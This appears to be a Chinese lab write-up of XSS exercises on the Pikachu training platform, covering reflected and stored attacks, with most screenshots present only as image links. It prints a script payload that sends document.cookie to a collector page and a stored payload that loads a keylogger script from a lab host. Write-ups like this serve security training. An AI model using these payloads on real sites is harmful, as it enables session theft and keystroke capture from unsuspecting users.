







反射形

发现有字数限制,先改为99

然后输入

提交后就会弹窗

查看源码,发现以及写入源码中。





反射形(post)

先构造一个网页模拟提交



然后构造语句<script>document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

之后就收集到cookies



存储型xss



先改rk.js文件,然后将其构造为payload

<script src="http://192.168.171.129/pikachu/pkxss/rkeypress/rk.js"></script>

然后再次登录,输入sdafffffff

